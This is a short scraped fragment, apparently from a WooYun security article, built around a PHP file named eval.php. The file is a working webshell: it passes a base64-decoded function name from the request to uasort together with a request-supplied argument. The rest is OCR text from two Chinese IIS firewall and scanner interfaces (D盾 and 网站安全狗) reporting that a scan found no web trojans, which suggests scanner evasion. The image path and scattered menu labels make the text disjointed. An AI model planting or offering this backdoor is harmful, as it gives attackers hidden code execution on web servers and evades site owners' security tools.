 eval.php
1 <?php
2 $e = $_REQUEST['e'];
3 $arr = array('test', $_REQUEST['pass']);
4 uasort($arr, base64_decode($e));
5 ?>
D盾_IIS防火墙 V1.5.5.8 [迪元素科技有限公司 http://www.d99net.net/]
新一代IIS防火墙，主动防御，内外保护。
网站安全狗(IIS版) V3.5 枸杞版
网马查杀 主动防御 .Net设置 流量保护 资源保护
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名
软件首页
后门查杀
常用工具
目录设置
网络设置
执行限制
组件限制
注入防御
.NET安全
脚本后门查杀 隔离文件 样本上传
扫描位置 d:\wwwroot\iis6\wwwroot\
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级)
文件 级别 说明
drops.wooyun.org